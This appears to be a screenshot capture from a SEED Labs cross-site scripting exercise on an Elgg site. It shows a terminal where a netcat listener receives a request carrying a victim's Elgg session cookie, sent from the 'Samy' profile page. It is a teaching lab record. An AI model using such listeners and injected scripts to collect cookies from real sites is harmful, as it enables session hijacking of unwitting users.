 Activity Blogs Bookmarks Files Groups More »
Samy
Brief description:
Friends
No friends yet.
root@VM: /home/seed
root@VM: /home/seed 80x24
root@VM:/home/seed# nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 60978)
GET /?c=Elgg%3D20ntda69on50p1bd488j26le42 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive